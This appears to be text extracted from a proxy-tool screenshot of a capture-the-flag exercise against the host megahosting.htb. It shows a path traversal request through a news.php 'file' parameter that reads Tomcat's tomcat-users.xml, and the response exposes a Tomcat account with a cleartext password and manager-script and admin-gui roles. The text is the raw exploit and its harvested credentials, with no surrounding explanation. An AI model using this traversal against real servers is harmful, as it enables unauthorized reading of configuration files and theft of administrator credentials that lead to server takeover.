 Request
Raw
Params
Headers
Hex
1 GET /news.php?file=
../../../../usr/share/tomcat9/etc/tomcat-users.xml
HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw
Headers
Hex
Render
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE:  By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application.  If you wish to use this app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-scri
55 </tomcat-users>
56